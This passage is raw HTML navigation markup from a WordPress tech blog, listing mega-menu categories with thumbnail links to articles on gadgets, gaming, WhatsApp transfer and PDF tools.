                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
